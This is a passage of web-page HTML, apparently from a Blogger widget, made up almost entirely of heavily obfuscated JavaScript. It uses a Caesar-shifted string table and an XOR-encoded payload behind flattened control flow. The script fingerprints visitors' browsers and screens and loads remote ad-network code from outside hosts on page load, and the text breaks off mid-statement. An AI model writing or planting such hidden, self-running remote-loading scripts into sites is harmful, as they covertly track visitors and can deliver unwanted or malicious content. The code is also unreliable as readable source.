otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof 